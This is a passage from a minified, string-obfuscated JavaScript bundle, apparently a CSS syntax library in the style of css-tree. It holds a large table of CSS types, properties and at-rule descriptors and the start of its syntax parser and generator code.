ic-name":r(1864),"geometry-box":r(3917),gradient:r(1871),"grayscale()":r(2120),"grid-line":r(916),"historical-lig-values":r(2503),"hsl()":r(3573),"hsla()":r(641),hue:r(1945),"hue-rotate()":r(302),"hue-interpolation-method":r(3874),"hwb()":r(187),"hypot()":r(1549),image:r(3016),"image()":r(730),"image-set()":r(1596),"image-set-option":r(1112),"image-src":r(2006),"image-tags":r(2352),"inflexible-breadth":r(1781),"inset()":r(3041),"invert()":r(3824),"keyframes-name":r(2920),"keyframe-block":r(3981),"keyframe-block-list":r(2646),"keyframe-selector":r(2823),"lab()":r(1068),"layer()":r(3649),"layer-name":r(3376),"lch()":r(1315),"leader()":r(1957),"leader-type":r(3351),"length-percentage":r(2545),"light-dark()":r(1593),"line-names":r(3532),"line-name-list":r(437),"line-style":r(598),"line-width":r(190),"linear-color-hint":r(675),"linear-color-stop":r(3007),"linear-gradient()":r(3197),"log()":r(3060),"mask-layer":r(1157),"mask-position":r(3714),"mask-reference":r(1486),"mask-source":r(2599),"masking-mode":r(2294),"matrix()":r(2240),"matrix3d()":r(1883),"max()":r(3680),"media-and":r(1426),"media-condition":r(4157),"media-condition-without-or":r(3638),"media-feature":r(935),"media-in-parens":r(2853),"media-not":r(1840),"media-or":r(1370),"media-query":r(340),"media-query-list":r(1465),"media-type":r(1598),"mf-boolean":r(2313),"mf-name":r(1598),"mf-plain":r(3684),"mf-range":r(844),"mf-value":r(3309),"min()":r(1360),"minmax()":r(3581),"mod()":r(771),"name-repeat":r(3043),"named-color":r(814),"namespace-prefix":r(1598),"ns-prefix":r(3101),"number-percentage":r(2762),"numeric-figure-values":r(2558),"numeric-fraction-values":r(1409),"numeric-spacing-values":r(1872),nth:r(2418),"opacity()":r(1836),"overflow-position":r(2209),"outline-radius":r(2545),"page-body":r(953),"page-margin-box":r(365),"page-margin-box-type":r(3226),"page-selector-list":r(3117),"page-selector":r(656),"page-size":r(1285),"path()":r(3830),"paint()":r(2350),"perspective()":r(2693),"polygon()":r(3241),"polar-color-space":r(2016),position:r(2780),"pow()":r(3396),"pseudo-class-selector":r(1655),"pseudo-element-selector":r(685),"pseudo-page":r(3927),quote:r(4128),"radial-gradient()":r(2205),ratio:r(4057),"ray()":r(1575),"ray-size":r(2381),"rectangular-color-space":r(4151),"relative-selector":r(2840),"relative-selector-list":r(2568),"relative-size":r(2213),"rem()":r(3045),"repeat-style":r(317),"repeating-conic-gradient()":r(2399),"repeating-linear-gradient()":r(3831),"repeating-radial-gradient()":r(1216),"reversed-counter-name":r(301),"rgb()":r(1167),"rgba()":r(684),"rotate()":r(1510),"rotate3d()":r(3958),"rotateX()":r(3761),"rotateY()":r(3284),"rotateZ()":r(785),"round()":r(2525),"rounding-strategy":r(3706),"saturate()":r(319),"scale()":r(3598),"scale3d()":r(1384),"scaleX()":r(2239),"scaleY()":r(2648),"scaleZ()":r(2310),"scroll()":r(1172),scroller:r(2961),"self-position":r(1417),"shape-radius":r(3270),"sign()":r(3682),"skew()":r(1334),"skewX()":r(1531),"skewY()":r(1898),"sepia()":r(3676),shadow:r(1606),"shadow-t":r(2592),shape:r(3079),"shape-box":r(2485),"side-or-corner":r(366),"sin()":r(3523),"single-animation":r(1480),"single-animation-direction":r(517),"single-animation-fill-mode":r(3627),"single-animation-iteration-count":r(3481),"single-animation-play-state":r(1958),"single-animation-timeline":r(957),"single-transition":r(3821),"single-transition-property":r(243),size:r(3096),"sqrt()":r(3374),"step-position":r(3925),"step-timing-function":r(2950),"subclass-selector":r(1696),"supports-condition":r(2744),"supports-in-parens":r(2005),"supports-feature":r(390),"supports-decl":r(2262),"supports-selector-fn":r(401),symbol:r(3132),"system-color":r(434),"tan()":r(212),target:r(3840),"target-counter()":r(1219),"target-counters()":r(784),"target-text()":r(3133),"time-percentage":r(3072),"timeline-range-name":r(2368),"easing-function":r(4097),"track-breadth":r(426),"track-list":r(1e3),"track-repeat":r(841),"track-size":r(2814),"transform-function":r(417),"transform-list":r(4056),"transition-behavior-value":r(1211),"translate()":r(1467),"translate3d()":r(2796),"translateX()":r(3430),"translateY()":r(956),"translateZ()":r(228),"type-or-unit":r(322),"type-selector":r(2723),"var()":r(4048),"view()":r(3451),"viewport-length":r(1128),"visual-box":r(1100),"wq-name":r(2727),"-legacy-gradient":r(837),"-legacy-linear-gradient":r(1319),"-legacy-repeating-linear-gradient":r(3756),"-legacy-linear-gradient-arguments":r(4012),"-legacy-radial-gradient":r(487),"-legacy-repeating-radial-gradient":r(1052),"-legacy-radial-gradient-arguments":r(3601),"-legacy-radial-gradient-size":r(2323),"-legacy-radial-gradient-shape":r(1861),"-non-standard-font":r(1562),"-non-standard-color":r(772),"-non-standard-image-rendering":r(370),"-non-standard-overflow":r(920),"-non-standard-size":r(2791),"-webkit-gradient()":r(3689),"-webkit-gradient-color-stop":r(1292),"-webkit-gradient-point":r(2137),"-webkit-gradient-radius":r(2545),"-webkit-gradient-type":r(2575),"-webkit-mask-box-repeat":r(1968),"-ms-filter-function-list":r(1234),"-ms-filter-function":r(984),"-ms-filter-function-progid":r(3775),"-ms-filter-function-legacy":r(2888),"absolute-color-base":r(3918),"absolute-color-function":r(585),age:r(2022),"anchor-name":r(3209),"attr-name":r(716),"attr-fallback":r(3939),"bg-clip":r(1516),bottom:r(1931),"container-name":r(368),"container-condition":r(249),"coord-box":r(2219),"generic-voice":r(1515),gender:r(754),"generic-script-specific":r(1919),"generic-complete":r(3978),"generic-incomplete":r(1240),"-non-standard-generic-family":r(2582),left:r(1931),"color-base":r(3332),"color-function":r(585),"device-cmyk()":r(3100),"legacy-device-cmyk-syntax":r(3914),"modern-device-cmyk-syntax":r(2340),"cmyk-component":r(2467),"color-mix()":r(1321),"color-space":r(3852),"custom-color-space":r(3209),paint:r(3535),"palette-identifier":r(3209),right:r(1931),"scope-start":r(1264),"scope-end":r(1264),"forgiving-selector-list":r(600),"forgiving-relative-selector-list":r(3198),"selector-list":r(2131),"complex-real-selector-list":r(3868),"simple-selector-list":r(1933),"relative-real-selector-list":r(3390),"complex-selector-unit":r(1448),"complex-real-selector":r(2241),"relative-real-selector":r(3641),"pseudo-compound-selector":r(803),"simple-selector":r(3177),"legacy-pseudo-element-selector":r(3089),"single-animation-composition":r(3915),"svg-length":r(3052),"svg-writing-mode":r(298),top:r(1931),x:r(853),y:r(853),declaration:r(1543),"declaration-list":r(1452),url:r(4126),"url-modifier":r(2713),"number-zero-one":r(3493),"number-one-or-greater":r(4016),"color()":r(2145),"colorspace-params":r(3626),"predefined-rgb-params":r(3064),"predefined-rgb":r(1794),"xyz-params":r(689),"xyz-space":r(346),"oklab()":r(2923),"oklch()":r(960),"offset-path":r(2616),"rect()":r(3764),"xywh()":r(2750),"query-in-parens":r(2424),"size-feature":r(927),"style-feature":r(1616),"style-query":r(1970),"style-condition":r(329),"style-in-parens":r(3848),"-non-standard-display":r(2111),"inset-area":r(2870),"position-area":r(2148),"anchor()":r(2826),"anchor-side":r(2054),"anchor-size()":r(3499),"anchor-size":r(2392),"anchor-element":r(3209),"try-size":r(703),"try-tactic":r(1505),"font-variant-css2":r(310),"font-width-css3":r(2567),"system-family-name":r(3088)},properties:{"--*":r(2279),"-ms-accelerator":r(2516),"-ms-block-progression":r(3172),"-ms-content-zoom-chaining":r(3306),"-ms-content-zooming":r(1621),"-ms-content-zoom-limit":r(1079),"-ms-content-zoom-limit-max":r(3911),"-ms-content-zoom-limit-min":r(3911),"-ms-content-zoom-snap":r(2474),"-ms-content-zoom-snap-points":r(2776),"-ms-content-zoom-snap-type":r(4145),"-ms-filter":r(1280),"-ms-flow-from":r(2079),"-ms-flow-into":r(2079),"-ms-grid-columns":r(897),"-ms-grid-rows":r(897),"-ms-high-contrast-adjust":r(3571),"-ms-hyphenate-limit-chars":r(695),"-ms-hyphenate-limit-lines":r(1513),"-ms-hyphenate-limit-zone":r(1547),"-ms-ime-align":r(3414),"-ms-overflow-style":r(985),"-ms-scrollbar-3dlight-color":r(688),"-ms-scrollbar-arrow-color":r(688),"-ms-scrollbar-base-color":r(688),"-ms-scrollbar-darkshadow-color":r(688),"-ms-scrollbar-face-color":r(688),"-ms-scrollbar-highlight-color":r(688),"-ms-scrollbar-shadow-color":r(688),"-ms-scrollbar-track-color":r(688),"-ms-scroll-chaining":r(1994),"-ms-scroll-limit":r(526),"-ms-scroll-limit-x-max":r(1367),"-ms-scroll-limit-x-min":r(848),"-ms-scroll-limit-y-max":r(1367),"-ms-scroll-limit-y-min":r(848),"-ms-scroll-rails":r(1825),"-ms-scroll-snap-points-x":r(242),"-ms-scroll-snap-points-y":r(242),"-ms-scroll-snap-type":r(4145),"-ms-scroll-snap-x":r(1630),"-ms-scroll-snap-y":r(2161),"-ms-scroll-translation":r(3723),"-ms-text-autospace":r(3642),"-ms-touch-select":r(3407),"-ms-user-select":r(1874),"-ms-wrap-flow":r(3042),"-ms-wrap-margin":r(848),"-ms-wrap-through":r(520),"-moz-appearance":r(2790),"-moz-binding":r(1629),"-moz-border-bottom-colors":r(1998),"-moz-border-left-colors":r(1998),"-moz-border-right-colors":r(1998),"-moz-border-top-colors":r(1998),"-moz-context-properties":r(914),"-moz-float-edge":r(3518),"-moz-force-broken-image-icon":r(1064),"-moz-image-region":r(2435),"-moz-orient":r(2534),"-moz-outline-radius":r(2122),"-moz-outline-radius-bottomleft":r(2985),"-moz-outline-radius-bottomright":r(2985),"-moz-outline-radius-topleft":r(2985),"-moz-outline-radius-topright":r(2985),"-moz-stack-sizing":r(2871),"-moz-text-blink":r(1680),"-moz-user-focus":r(2939),"-moz-user-input":r(1559),"-moz-user-modify":r(1180),"-moz-window-dragging":r(2077),"-moz-window-shadow":r(2809),"-webkit-appearance":r(3087),"-webkit-border-before":r(1101),"-webkit-border-before-color":r(688),"-webkit-border-before-style":r(1615),"-webkit-border-before-width":r(1647),"-webkit-box-reflect":r(1344),"-webkit-line-clamp":r(3798),"-webkit-mask":r(3011),"-webkit-mask-attachment":r(4058),"-webkit-mask-clip":r(1072),"-webkit-mask-composite":r(3326),"-webkit-mask-image":r(402),"-webkit-mask-origin":r(3529),"-webkit-mask-position":r(835),"-webkit-mask-position-x":r(3266),"-webkit-mask-position-y":r(3347),"-webkit-mask-repeat":r(1075),"-webkit-mask-repeat-x":r(193),"-webkit-mask-repeat-y":r(193),"-webkit-mask-size":r(207),"-webkit-overflow-scrolling":r(590),"-webkit-tap-highlight-color":r(688),"-webkit-text-fill-color":r(688),"-webkit-text-stroke":r(1138),"-webkit-text-stroke-color":r(688),"-webkit-text-stroke-width":r(848),"-webkit-touch-callout":r(3127),"-webkit-user-modify":r(2249),"accent-color":r(205),"align-content":r(3813),"align-items":r(2720),"align-self":r(3931),"align-tracks":r(354),all:r(3146),"anchor-name":r(2883),"anchor-scope":r(824),animation:r(3004),"animation-composition":r(4085),"animation-delay":r(1627),"animation-direction":r(640),"animation-duration":r(1627),"animation-fill-mode":r(2371),"animation-iteration-count":r(615),"animation-name":r(661),"animation-play-state":r(3327),"animation-range":r(2632),"animation-range-end":r(425),"animation-range-start":r(425),"animation-timing-function":r(3650),"animation-timeline":r(1185),appearance:r(3323),"aspect-ratio":r(4150),azimuth:r(4137),"backdrop-filter":r(2647),"backface-visibility":r(230),background:r(285),"background-attachment":r(4058),"background-blend-mode":r(1340),"background-clip":r(1506),"background-color":r(688),"background-image":r(2029),"background-origin":r(3602),"background-position":r(1149),"background-position-x":r(2906),"background-position-y":r(3749),"background-repeat":r(1075),"background-size":r(207),"block-size":r(388),border:r(489),"border-block":r(878),"border-block-color":r(2216),"border-block-style":r(1030),"border-block-width":r(954),"border-block-end":r(878),"border-block-end-color":r(3588),"border-block-end-style":r(1030),"border-block-end-width":r(954),"border-block-start":r(878),"border-block-start-color":r(3588),"border-block-start-style":r(1030),"border-block-start-width":r(954),"border-bottom":r(489),"border-bottom-color":r(3588),"border-bottom-left-radius":r(2303),"border-bottom-right-radius":r(2303),"border-bottom-style":r(292),"border-bottom-width":r(3082),"border-collapse":r(1050),"border-color":r(3668),"border-end-end-radius":r(2303),"border-end-start-radius":r(2303),"border-image":r(3175),"border-image-outset":r(1024),"border-image-repeat":r(2799),"border-image-slice":r(1507),"border-image-source":r(4001),"border-image-width":r(794),"border-inline":r(878),"border-inline-end":r(878),"border-inline-color":r(2216),"border-inline-style":r(1030),"border-inline-width":r(954),"border-inline-end-color":r(3588),"border-inline-end-style":r(1030),"border-inline-end-width":r(954),"border-inline-start":r(878),"border-inline-start-color":r(3588),"border-inline-start-style":r(1030),"border-inline-start-width":r(954),"border-left":r(489),"border-left-color":r(688),"border-left-style":r(292),"border-left-width":r(3082),"border-radius":r(3841),"border-right":r(489),"border-right-color":r(688),"border-right-style":r(292),"border-right-width":r(3082),"border-spacing":r(4124),"border-start-end-radius":r(2303),"border-start-start-radius":r(2303),"border-style":r(3153),"border-top":r(489),"border-top-color":r(688),"border-top-left-radius":r(2303),"border-top-right-radius":r(2303),"border-top-style":r(292),"border-top-width":r(3082),"border-width":r(1464),bottom:r(828),"box-align":r(3787),"box-decoration-break":r(3168),"box-direction":r(3409),"box-flex":r(853),"box-flex-group":r(4119),"box-lines":r(3543),"box-ordinal-group":r(4119),"box-orient":r(4022),"box-pack":r(4141),"box-shadow":r(2434),"box-sizing":r(548),"break-after":r(2945),"break-before":r(2945),"break-inside":r(3986),"caption-side":r(3922),caret:r(3419),"caret-color":r(205),"caret-shape":r(1804),clear:r(2010),clip:r(2435),"clip-path":r(4032),"clip-rule":r(2766),color:r(688),"color-interpolation-filters":r(1803),"color-scheme":r(3318),"column-count":r(1527),"column-fill":r(1173),"column-gap":r(1475),"column-rule":r(717),"column-rule-color":r(688),"column-rule-style":r(1615),"column-rule-width":r(1647),"column-span":r(972),"column-width":r(1931),columns:r(3796),contain:r(3933),"contain-intrinsic-size":r(1074),"contain-intrinsic-block-size":r(2655),"contain-intrinsic-height":r(2655),"contain-intrinsic-inline-size":r(2655),"contain-intrinsic-width":r(2655),container:r(509),"container-name":r(1227),"container-type":r(1961),content:r(2124),"content-visibility":r(1553),"counter-increment":r(3610),"counter-reset":r(3386),"counter-set":r(3610),cursor:r(663),d:r(374),cx:r(2545),cy:r(2545),direction:r(2352),display:r(3113),"dominant-baseline":r(1946),"empty-cells":r(2905),"field-sizing":r(2992),fill:r(1611),"fill-opacity":r(2165),"fill-rule":r(2766),filter:r(587),flex:r(2021),"flex-basis":r(3579),"flex-direction":r(1301),"flex-flow":r(2892),"flex-grow":r(853),"flex-shrink":r(853),"flex-wrap":r(204),float:r(1154),font:r(2748),"font-family":r(1940),"font-feature-settings":r(1743),"font-kerning":r(763),"font-language-override":r(3887),"font-optical-sizing":r(3571),"font-palette":r(3429),"font-variation-settings":r(1566),"font-size":r(2602),"font-size-adjust":r(3403),"font-smooth":r(2058),"font-stretch":r(4146),"font-style":r(3316),"font-synthesis":r(3916),"font-synthesis-position":r(3571),"font-synthesis-small-caps":r(3571),"font-synthesis-style":r(3571),"font-synthesis-weight":r(3571),"font-variant":r(608),"font-variant-alternates":r(3704),"font-variant-caps":r(1073),"font-variant-east-asian":r(2369),"font-variant-emoji":r(2033),"font-variant-ligatures":r(1862),"font-variant-numeric":r(2214),"font-variant-position":r(3855),"font-weight":r(2729),"forced-color-adjust":r(2055),gap:r(868),grid:r(1275),"grid-area":r(3745),"grid-auto-columns":r(706),"grid-auto-flow":r(1964),"grid-auto-rows":r(706),"grid-column":r(906),"grid-column-end":r(3662),"grid-column-gap":r(675),"grid-column-start":r(3662),"grid-gap":r(1289),"grid-row":r(906),"grid-row-end":r(3662),"grid-row-gap":r(675),"grid-row-start":r(3662),"grid-template":r(3273),"grid-template-areas":r(2895),"grid-template-columns":r(3009),"grid-template-rows":r(3009),"hanging-punctuation":r(1176),height:r(1900),"hyphenate-character":r(3368),"hyphenate-limit-chars":r(3098),hyphens:r(904),"image-orientation":r(3263),"image-rendering":r(2673),"image-resolution":r(2189),"ime-mode":r(2044),"initial-letter":r(1028),"initial-letter-align":r(2866),"inline-size":r(388),"input-security":r(3571),inset:r(268),"inset-block":r(2697),"inset-block-end":r(1882),"inset-block-start":r(1882),"inset-inline":r(2697),"inset-inline-end":r(1882),"inset-inline-start":r(1882),"interpolate-size":r(3937),isolation:r(1944),"justify-content":r(3022),"justify-items":r(194),"justify-self":r(1995),"justify-tracks":r(3124),left:r(828),"letter-spacing":r(1475),"line-break":r(2290),"line-clamp":r(3798),"line-height":r(1744),"line-height-step":r(848),"list-style":r(3770),"list-style-image":r(2084),"list-style-position":r(3140),"list-style-type":r(3456),margin:r(2935),"margin-block":r(1333),"margin-block-end":r(1400),"margin-block-start":r(1400),"margin-bottom":r(828),"margin-inline":r(1333),"margin-inline-end":r(1400),"margin-inline-start":r(1400),"margin-left":r(828),"margin-right":r(828),"margin-top":r(828),"margin-trim":r(3748),marker:r(1925),"marker-end":r(1925),"marker-mid":r(1925),"marker-start":r(1925),mask:r(898),"mask-border":r(1753),"mask-border-mode":r(1644),"mask-border-outset":r(1024),"mask-border-repeat":r(2799),"mask-border-slice":r(2588),"mask-border-source":r(4001),"mask-border-width":r(794),"mask-clip":r(233),"mask-composite":r(2730),"mask-image":r(402),"mask-mode":r(1364),"mask-origin":r(2128),"mask-position":r(835),"mask-repeat":r(1075),"mask-size":r(207),"mask-type":r(1644),"masonry-auto-flow":r(3298),"math-depth":r(2538),"math-shift":r(3034),"math-style":r(3034),"max-block-size":r(597),"max-height":r(1908),"max-inline-size":r(597),"max-lines":r(3798),"max-width":r(1908),"min-block-size":r(3243),"min-height":r(1900),"min-inline-size":r(3243),"min-width":r(1900),"mix-blend-mode":r(830),"object-fit":r(299),"object-position":r(1828),offset:r(3772),"offset-anchor":r(1171),"offset-distance":r(675),"offset-path":r(3930),"offset-position":r(1662),"offset-rotate":r(466),opacity:r(611),order:r(4119),orphans:r(4119),outline:r(4125),"outline-color":r(205),"outline-offset":r(848),"outline-style":r(2366),"outline-width":r(3082),overflow:r(1997),"overflow-anchor":r(3571),"overflow-block":r(2023),"overflow-clip-box":r(252),"overflow-clip-margin":r(1526),"overflow-inline":r(2023),"overflow-wrap":r(2898),"overflow-x":r(2023),"overflow-y":r(2023),overlay:r(2688),"overscroll-behavior":r(3707),"overscroll-behavior-block":r(1429),"overscroll-behavior-inline":r(1429),"overscroll-behavior-x":r(1429),"overscroll-behavior-y":r(1429),padding:r(3557),"padding-block":r(734),"padding-block-end":r(679),"padding-block-start":r(679),"padding-bottom":r(2545),"padding-inline":r(734),"padding-inline-end":r(679),"padding-inline-start":r(679),"padding-left":r(2545),"padding-right":r(2545),"padding-top":r(2545),page:r(2331),"page-break-after":r(1653),"page-break-before":r(1653),"page-break-inside":r(900),"paint-order":r(1294),perspective:r(3589),"perspective-origin":r(1828),"place-content":r(1130),"place-items":r(1813),"place-self":r(335),"pointer-events":r(2653),position:r(2025),"position-anchor":r(4059),"position-area":r(1827),"position-try":r(1563),"position-try-fallbacks":r(325),"position-try-order":r(3781),"position-visibility":r(506),"print-color-adjust":r(3989),quotes:r(500),r:r(2545),resize:r(3058),right:r(828),rotate:r(2607),"row-gap":r(1475),"ruby-align":r(3020),"ruby-merge":r(2375),"ruby-position":r(798),rx:r(2545),ry:r(2545),scale:r(2736),"scrollbar-color":r(2035),"scrollbar-gutter":r(3873),"scrollbar-width":r(3623),"scroll-behavior":r(634),"scroll-margin":r(2317),"scroll-margin-block":r(2687),"scroll-margin-block-start":r(848),"scroll-margin-block-end":r(848),"scroll-margin-bottom":r(848),"scroll-margin-inline":r(2687),"scroll-margin-inline-start":r(848),"scroll-margin-inline-end":r(848),"scroll-margin-left":r(848),"scroll-margin-right":r(848),"scroll-margin-top":r(848),"scroll-padding":r(3391),"scroll-padding-block":r(449),"scroll-padding-block-start":r(1128),"scroll-padding-block-end":r(1128),"scroll-padding-bottom":r(1128),"scroll-padding-inline":r(449),"scroll-padding-inline-start":r(1128),"scroll-padding-inline-end":r(1128),"scroll-padding-left":r(1128),"scroll-padding-right":r(1128),"scroll-padding-top":r(1128),"scroll-snap-align":r(414),"scroll-snap-coordinate":r(3596),"scroll-snap-destination":r(1828),"scroll-snap-points-x":r(3047),"scroll-snap-points-y":r(3047),"scroll-snap-stop":r(2658),"scroll-snap-type":r(1336),"scroll-snap-type-x":r(389),"scroll-snap-type-y":r(389),"scroll-timeline":r(342),"scroll-timeline-axis":r(1891),"scroll-timeline-name":r(3568),"shape-image-threshold":r(611),"shape-margin":r(675),"shape-outside":r(3487),"shape-rendering":r(1884),stroke:r(1611),"stroke-dasharray":r(2319),"stroke-dashoffset":r(3046),"stroke-linecap":r(1226),"stroke-linejoin":r(276),"stroke-miterlimit":r(1207),"stroke-opacity":r(2689),"stroke-width":r(3046),"tab-size":r(2561),"table-layout":r(4061),"text-align":r(1582),"text-align-last":r(3845),"text-anchor":r(1831),"text-combine-upright":r(2473),"text-decoration":r(1741),"text-decoration-color":r(688),"text-decoration-line":r(2638),"text-decoration-skip":r(1044),"text-decoration-skip-ink":r(2929),"text-decoration-style":r(1141),"text-decoration-thickness":r(4098),"text-emphasis":r(3618),"text-emphasis-color":r(688),"text-emphasis-position":r(3632),"text-emphasis-style":r(2320),"text-indent":r(2429),"text-justify":r(3677),"text-orientation":r(3348),"text-overflow":r(361),"text-rendering":r(2460),"text-shadow":r(498),"text-size-adjust":r(3279),"text-spacing-trim":r(2170),"text-transform":r(1740),"text-underline-offset":r(3335),"text-underline-position":r(3578),"text-wrap":r(2891),"text-wrap-mode":r(2830),"text-wrap-style":r(1536),"timeline-scope":r(2883),top:r(828),"touch-action":r(873),transform:r(3107),"transform-box":r(2075),"transform-origin":r(2394),"transform-style":r(3145),transition:r(294),"transition-behavior":r(527),"transition-delay":r(1627),"transition-duration":r(1627),"transition-property":r(3014),"transition-timing-function":r(3650),translate:r(3750),"unicode-bidi":r(418),"user-select":r(815),"vector-effect":r(1730),"vertical-align":r(4159),"view-timeline":r(2100),"view-timeline-axis":r(1891),"view-timeline-inset":r(797),"view-timeline-name":r(2883),"view-transition-name":r(3656),visibility:r(2272),"white-space":r(3204),"white-space-collapse":r(3017),widows:r(4119),width:r(1900),"will-change":r(3512),"word-break":r(3286),"word-spacing":r(2449),"word-wrap":r(2404),"writing-mode":r(297),x:r(2545),y:r(2545),"z-index":r(3236),zoom:r(2416),"-moz-background-clip":r(3340),"-moz-border-radius-bottomleft":r(1023),"-moz-border-radius-bottomright":r(3592),"-moz-border-radius-topleft":r(1027),"-moz-border-radius-topright":r(3592),"-moz-control-character-visibility":r(230),"-moz-osx-font-smoothing":r(2943),"-moz-user-select":r(4166),"-ms-flex-align":r(1805),"-ms-flex-item-align":r(3934),"-ms-flex-line-pack":r(3021),"-ms-flex-negative":r(238),"-ms-flex-pack":r(722),"-ms-flex-order":r(4119),"-ms-flex-positive":r(4018),"-ms-flex-preferred-size":r(3026),"-ms-interpolation-mode":r(2086),"-ms-grid-column-align":r(1917),"-ms-grid-row-align":r(1917),"-ms-hyphenate-limit-last":r(2357),"-webkit-background-clip":r(1072),"-webkit-column-break-after":r(1493),"-webkit-column-break-before":r(1493),"-webkit-column-break-inside":r(1493),"-webkit-font-smoothing":r(3186),"-webkit-mask-box-image":r(4026),"-webkit-print-color-adjust":r(3989),"-webkit-text-security":r(1633),"-webkit-user-drag":r(1860),"-webkit-user-select":r(2228),"alignment-baseline":r(1489),"baseline-shift":r(3040),behavior:r(558),cue:r(2278),"cue-after":r(3935),"cue-before":r(3935),"glyph-orientation-horizontal":r(840),"glyph-orientation-vertical":r(840),kerning:r(3544),pause:r(623),"pause-after":r(795),"pause-before":r(795),rest:r(2884),"rest-after":r(795),"rest-before":r(795),src:r(1013),speak:r(1295),"speak-as":r(2852),"unicode-range":r(356),"voice-balance":r(618),"voice-duration":r(3604),"voice-family":r(2949),"voice-pitch":r(1253),"voice-range":r(1253),"voice-rate":r(2611),"voice-stress":r(3267),"voice-volume":r(1993),"white-space-trim":r(2543)},atrules:{charset:{prelude:r(1280),descriptors:null},"counter-style":{prelude:r(616),descriptors:{"additive-symbols":r(3220),fallback:r(616),negative:r(2752),pad:r(1145),prefix:r(1812),range:r(1268),"speak-as":r(586),suffix:r(1812),symbols:r(3142),system:r(2243)}},document:{prelude:r(3583),descriptors:null},"font-palette-values":{prelude:r(3209),descriptors:{"base-palette":r(2984),"font-family":r(3956),"override-colors":r(1330)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3144),"descent-override":r(3144),"font-display":r(3876),"font-family":r(3211),"font-feature-settings":r(1743),"font-variation-settings":r(1566),"font-stretch":r(3743),"font-style":r(1463),"font-weight":r(1099),"line-gap-override":r(3144),"size-adjust":r(3911),src:r(1013),"unicode-range":r(356)}},"font-feature-values":{prelude:r(3956),descriptors:null},import:{prelude:r(3217),descriptors:null},keyframes:{prelude:r(690),descriptors:null},layer:{prelude:r(2337),descriptors:null},media:{prelude:r(3652),descriptors:null},namespace:{prelude:r(2026),descriptors:null},page:{prelude:r(231),descriptors:{bleed:r(1367),marks:r(3708),"page-orientation":r(3189),size:r(811)}},"position-try":{prelude:r(3209),descriptors:{top:r(1882),left:r(3870),bottom:r(3449),right:r(2298),"inset-block-start":r(2643),"inset-block-end":r(3615),"inset-inline-start":r(3628),"inset-inline-end":r(1511),"inset-block":r(569),"inset-inline":r(1701),inset:r(739),"margin-top":r(1700),"margin-left":r(1400),"margin-bottom":r(1048),"margin-right":r(3125),"margin-block-start":r(2177),"margin-block-end":r(1374),"margin-inline-start":r(1988),"margin-inline-end":r(1727),margin:r(1544),"margin-block":r(2493),"margin-inline":r(918),width:r(388),height:r(3774),"min-width":r(3243),"min-height":r(2188),"max-width":r(597),"max-height":r(3292),"block-size":r(562),"inline-size":r(1642),"min-block-size":r(2909),"min-inline-size":r(2096),"max-block-size":r(4067),"max-inline-size":r(2144),"align-self":r(2261),"justify-self":r(2728)}},property:{prelude:r(696),descriptors:{syntax:r(1280),inherits:r(1276),"initial-value":r(3965)}},scope:{prelude:r(3160),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3671),descriptors:null},container:{prelude:r(2615),descriptors:null},nest:{prelude:r(2131),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2r;t[e(1963)]&&t[e(1963)]instanceof r.B==0&&(t[e(1963)]=(new r.B)[e(4021)](t[e(1963)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2r;t[e(1963)]&&t[e(1963)]instanceof r.B&&(t[e(1963)]=t[e(1963)][e(202)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2r;return Object[o(4065)]((0,r.a)(o(4086),t),{input:e,offset:n,rawMessage:t,message:t+o(237)+e+o(2842)+new Array((n||e[o(3883)])+1)[o(2707)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2r;let s;switch(t[i(521)]){case i(4025):s=function(t,e,n,r){const s=i,a=" "===t[s(2417)]||r?t[s(2417)]:" "+t[s(2417)]+" ",c=t[s(267)][s(606)]((t=>o(t,e,n,r)))[s(2707)](a);return t[s(1089)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2619)]?"!":"");break;case i(806):return o(t[i(2539)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1001):s=i(2031)+o(t[i(2539)],e,n,r)+"]>";break;case i(2590):s="<"+t[i(2838)]+(t[i(638)]?e(function(t){const e=i;if(e(1955)===t[e(521)])return" ["+(null===t[e(3325)]?"-∞":t[e(3325)])+","+(null===t[e(620)]?"∞":t[e(620)])+"]";throw new Error(e(3776)+t[e(521)]+"`")}(t[i(638)]),t[i(638)]):"")+">";break;case i(2701):s="<'"+t[i(2838)]+"'>";break;case i(3898):s=t[i(2838)];break;case i(1081):s="@"+t[i(2838)];break;case i(1069):s=t[i(2838)]+"(";break;case i(4047):case i(2277):s=t[i(1310)];break;case i(3555):s=",";break;default:throw new Error(i(3776)+t[i(521)]+"`")}return e(s,t)}function i(t,e){const n=a2r;let i=r,s=!1,a=!1;return n(1715)==typeof e?i=e:e&&(s=Boolean(e[n(909)]),a=Boolean(e[n(1979)]),n(1715)==typeof e[n(2196)]&&(i=e[n(2196)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,E=123,M=124,S=125,z=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2r;let n=null,r=null;return t[e(1181)](E),t[e(199)](),n=t[e(1750)](t),t[e(199)](),t[e(1063)]()===w?(t[e(2811)]++,t[e(199)](),t[e(1063)]()!==S&&(r=t[e(1750)](t),t[e(199)]())):r=n,t[e(1181)](S),{min:Number(n),max:r?Number(r):0}}function C(t,e){const n=a2r,r=function(t){const e=a2r;let n=null,r=!1;switch(t[e(1063)]()){case p:t[e(2811)]++,n={min:0,max:0};break;case g:t[e(2811)]++,n={min:1,max:0};break;case 